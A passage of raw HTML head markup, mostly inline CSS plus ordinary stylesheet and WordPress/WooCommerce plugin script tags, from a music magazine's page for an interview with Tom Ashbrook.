					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1898547700' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/24714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-tom-ashbrook/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=24714' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1.jpg 800w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-770x496.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-300x193.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-293x189.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-768x494.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-500x322.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-100x64.jpg 100w" imagesizes="(max-width: 800px) 100vw, 800px">		<meta property="og:title" content="Interview: Five minutes with Tom Ashbrook">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/exclusive-interview-five-minutes-with-tom-ashbrook/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
